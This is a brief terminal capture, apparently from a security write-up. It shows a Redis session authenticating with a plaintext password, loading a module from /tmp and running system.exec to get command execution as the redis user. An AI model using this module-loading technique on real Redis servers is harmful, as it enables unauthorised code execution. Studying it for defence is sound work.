 [google@ip-172-31-24-151 tmp]$ redis-cli
127.0.0.1:6379> auth qwerty123456789.,!#$%¨&*
OK
127.0.0.1:6379> MODULE LOAD /tmp/module.so
OK
127.0.0.1:6379> system.exec "id"
"@2\xd8\x16\x1b\x7fuid=995(redis) gid=991(redis) groups=991(redis)\n"
127.0.0.1:6379>